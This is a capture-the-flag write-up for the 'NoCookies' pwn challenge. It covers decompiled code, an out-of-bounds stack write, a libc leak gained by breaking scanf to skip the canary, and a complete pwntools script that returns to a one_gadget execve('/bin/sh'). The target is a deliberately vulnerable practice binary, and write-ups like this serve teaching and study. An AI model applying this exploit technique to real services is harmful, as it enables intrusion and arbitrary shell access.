- Published on
Cyber-Hackathon 24 - Quals - Pwn - NoCookies
- Authors

- Name
- Ali Taqi Wajid
- @alitaqiwajid
During the CTF, AirOverflow was the only team that solved this challenge and I managed to 🩸 this.
Challenge Description
Due to the platform being unstable, I was unable to get the description of the challenge
Solution
The challenge was an easy pwn challenge which I managed to solve in almost 10 minutes, but due to infra being down, I submitted the flag almost 30 minutes later :(. We're given the following files in the challenge's zip:
.
├── chall
├── ld-linux-x86-64.so.2
└── libc.so.6
Using pwninit, I patched the binary.
Firstly, looking at the mitigations on the binary:

Reversing
The decompilation of the vuln function is:
unsigned __int64 vuln()
{
__int64 v1; // [rsp+8h] [rbp-128h] BYREF
__int64 v2; // [rsp+10h] [rbp-120h] BYREF
__int64 v3; // [rsp+18h] [rbp-118h]
_QWORD v4[33]; // [rsp+20h] [rbp-110h] BYREF
unsigned __int64 v5; // [rsp+128h] [rbp-8h]
v5 = __readfsqword(0x28u);
v3 = 0LL;
v1 = 0LL;
v2 = 0LL;
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
menu();
__isoc99_scanf("%ld%*c", &v2);
if ( v2 == 3 )
exit(0);
if ( v2 <= 3 )
break;
LABEL_13:
puts("invalid choice");
}
if ( v2 != 1 )
break;
printf("d > ");
__isoc99_scanf("%ld%*c", &v4[3 * v3]);
printf("s > ");
__isoc99_scanf("%15s", &v4[3 * v3++ + 1]);
}
if ( v2 != 2 )
goto LABEL_13;
printf("idx > ");
__isoc99_scanf("%ld%*c", &v1);
if ( v1 < 0 || v3 <= v1 )
break;
printf("d := %ld\ns := %s\n", v4[3 * v1], (const char *)&v4[3 * v1 + 1]);
}
puts("no buenos");
return v5 - __readfsqword(0x28u);
}
Now, the function is fairly small with a simple menu:
1. add
2. show
3. exit
Add
The add functionality is as follows:
printf("d > ");
__isoc99_scanf("%ld%*c", &v4[3 * v3]);
printf("s > ");
__isoc99_scanf("%15s", &v4[3 * v3++ + 1]);
Now, the layout for each input will result in a chunk similar to this:
| ---- (index [d]) (8-Bytes) ---- | ---- (string [s]) (8-bytes) ---- |
| ---- (string[s]) (7-bytes) ---- | -------------------------------- |
Now, for each chunk, we control around 15+8 = 23 bytes of data.
Show
For functionality of show:
printf("idx > ");
__isoc99_scanf("%ld%*c", &v1);
if ( v1 < 0 || v3 <= v1 )
break;
printf("d := %ld\ns := %s\n", v4[3 * v1], (const char *)&v4[3 * v1 + 1]);
The functionality of show is pretty non-trivial, it simply checks if the input buffer is less than or equal to the number of chunks written on the stack so far and then prints the first chunk as a long and then dereferences the next chunk to print the data.
Exploitation
Leaking LIBC using OOB-Write
Now, as mentioned in Add, we can write 23 bytes of data. However, since there is no boundary checking, we can write 23 bytes of data N times on the stack. We can test this theory by simply writing bunch of "A" on the stack and then check:
def menu(idx):
io.sendlineafter(b"> ", encode(idx))
def add(d, s):
menu(1)
menu(encode(d))
menu(encode(s))
add(0, b"A"*10)
add(1, b"B"*10)
add(2, b"C"*10)
add(3, b"D"*10)
Looking at the stack layout:

We can see, that after our next input, there is a libc address:

So, if we were to write two chunks, we might get a leak
add(4, b"E"*10)
add(5, b"F"*10)

Now, looking close at the layout of F-chunk:
0x7fffffffd2f0: 0x0000000000004545 0x0000000000000005
0x7fffffffd300: 0x4646464646464646 0x0000155555004646
Now, we can see, writing 10-bytes to the chunk, overwrote the first two-bytes of our libc address, we can prevent this by using sendline instead of sendlineafter in pwntools. We'll modify the functions as follows:
def menu(idx, ln=True):
sender = io.sendlineafter if ln else io.sendafter
sender(b"> ", encode(idx))
def add(d, s, ln = True):
menu(1)
menu(encode(d))
menu(encode(s), ln=ln)
...
add(5, b"F"*8, ln=False)
Now, after this, the stack layout becomes the following:
0x7fffffffd2f0: 0x0000000000004545 0x0000000000000005
0x7fffffffd300: 0x4646464646464646 0x00001555553773f5
Running the show option in the binary and sending index as 5, we get the following output:

Well, this was a fail.
NOTE: The above mentioned technique was something I tried when writing this writeup, the technique below is what I initially used during the ctf.
Well, the technique I used was simply bypassing writing input in a chunk by breaking scanf for d input. In case of %ld, if we pass a character, scanf would break and the input buffer passed won't be flushed by scanf and will automatically be passed as input into the next scanf, which in our case is the string input. So, what we'll do, instead of sending two inputs to the add function, we'll modify it to take just one, i.e. d, which will eventually prevent overwriting the actual libc address, and then when we print the 5th address, we'll print the libc address at 0x7fffffffd2f0 as a long decimal, which will be easy to parse as well. The modified add function will be as follows:
def add(d, ln=True):
menu(1)
menu(d, ln=ln)
Looking at the latest stack layout:
0x7fffffffd2f0: 0x0000000000004545 0x0000155555503aa0
0x7fffffffd300: 0x4646464646464646 0x0000155555377300
Now, we can see that our chunk did not write over the libc address, if we were to run show:

Now, for d, we get a really large value, checking this value in gdb:

Now, we need to parse this leak, for this, our updated exploit becomes:
for i in range(6):
add(b"A"*8)
show(5)
io.recvuntil(b"d := ")
libc.address = int(io.recvline()[:-1]) - 0x21aaa0
info("libc @ %#x" % libc.address)
Spawning a shell using One-Gadget
Now, since we have a libc leak, the next thing we can do is to either write ROP on the stack (that is how stdnoerr did it.). In order to write a rop, we'll revert the add function to write all 23-bytes instead of the 15-bytes that we're doing in our breaking-scanf case. Now, we need to find the return address, we can simply use gdb to locate the canary in our stack frame, then after the canary, we'll have rbp and then the return-address.

Now, can see that our canary is at 0x7fffffffd388 and our return address is at 0x7fffffffd398. Let's write more data onto the stack:
add(b"B"*14)
add(b"C"*14)
add(b"D"*14)
add(b"E"*14)
add(b"F"*14)

After writing 5 new chunks on the stack, we notice that we've written it just 8-bytes before the canary. Now, due to us using the scanf breaking technique, the next chunk we'll write will skip writing at the canary, meaning that our input will just skip writing at the canary and give us a write primitive on the RBP and RIP/Return address.
Now, let's write "AAAAAAAA" to our RIP and check the register values to see which one_gadget will be suitable:
for i in range(5):
add(b"A"*8)
add(flat(
b"A"*8, # RBP
b"B"*7 # return address
))
Now, the stack layout becomes:
0x7fffffffd380: 0x0000000000000000 0x69ca5c864facf900
0x7fffffffd390: 0x4141414141414141 0x0042424242424242
Now, the problem becomes, how do we use ret? If we press 3, the program would invoke exit and it will simply exit. Looking at the decompilation, we see:
printf("idx > ");
__isoc99_scanf("%ld%*c", &v1);
if ( v1 < 0 || v3 <= v1 )
break;
printf("d := %ld\ns := %s\n", v4[3 * v1], (const char *)&v4[3 * v1 + 1]);
We can see that, if our input, i.e. v1, when using the show option, becomes > v3, i.e. the number of chunks written so far, it would break out of the loop and then return to main.
We can simply invoke by passing a random integer to the show:

Boom! We control RIP. Looking at the register, only a single one-gadget looked reasonable:
0xebd43 execve("/bin/sh", rbp-0x50, [rbp-0x70])
constraints:
address rbp-0x50 is writable
rax == NULL || {rax, [rbp-0x48], NULL} is a valid argv
[[rbp-0x70]] == NULL || [rbp-0x70] == NULL || [rbp-0x70] is a valid envp
Now, the only thing we need to do, is point rbp to a value that is:
- [rbp-0x70] is writable and NULL
- [rbp-0x48] is NULL to prevent ARGV in execve from breaking.
For this, I simply pointed it to the BSS section of libc. The final exploit becomes:
#!/usr/bin/env python3
from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
exe = "./chall_patched"
elf = context.binary = ELF(exe)
libc = elf.libc
io = remote(sys.argv[1], int(sys.argv[2])
) if args.REMOTE else process([exe], aslr=False)
def menu(idx, ln=True):
sender = io.sendlineafter if ln else io.sendafter
sender(b"> ", encode(idx))
def add(d, ln = True):
menu(1)
menu(encode(d), ln=ln)
def show(idx):
menu(2)
menu(idx)
for i in range(6):
add(b"A"*8)
show(5)
io.recvuntil(b"d := ")
libc.address = int(io.recvline()[:-1]) - 0x21aaa0
info("libc @ %#x" % libc.address)
for i in range(5):
add(b"A"*8)
add(flat(
libc.bss(), # RBP
libc.address + 0xebd43 # return address
))
show(123123)
io.clean()
io.interactive()

Overall, the challenge was a pretty good challenge however the infra made the overall experience of the quals pretty bad. Our team had 2 more challenges solved locally, but we couldn't access the infra to spawn an instance, get the flag and submit :(, we came 2nd anyways so, guess it happens. Let's hope the re-quals isn't as bad.